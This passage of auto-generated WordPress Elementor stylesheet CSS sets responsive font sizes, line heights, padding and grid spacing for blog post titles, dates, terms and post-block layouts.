--e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:16px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}@media(max-width:767px){.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( --e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-399058a8{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:25px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}